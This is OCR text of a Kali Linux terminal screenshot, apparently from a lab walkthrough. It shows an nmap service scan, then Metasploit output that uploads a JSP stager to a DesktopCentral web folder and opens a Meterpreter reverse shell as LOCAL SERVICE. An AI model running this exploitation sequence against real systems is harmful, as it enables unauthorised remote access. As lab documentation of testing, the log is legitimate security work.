 Home
Kali Linux
Applications Places QTerminal Oct 4 12:20 1
motasem@kali: ~
File Actions Edit View Help
7676/tcp open java-message-service Java Message Service 301
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8022/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-server-header: Apache-Coyote/1.1
|_http-title: Site doesn't have a title (text/html;charset=UTF-8).
8031/tcp open ssl/unknown
8080/tcp open http Sun GlassFish Open Source Edition 4.0
KALI
BY OFFENSIVE SECURITY
[*] Creating JSP stager
[*] Uploading JSP stager xVono.jsp...
[*] Executing stager...
[*] Sending stage (180291 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.7:4444 -> 192.168.1.5:49322) at 2020-10-04 12:19:21 -0400
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/xVono.jsp' on the target
meterpreter >
[+] Deleted ../webapps/DesktopCentral/jspf/xVono.jsp
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:20
04/10/2020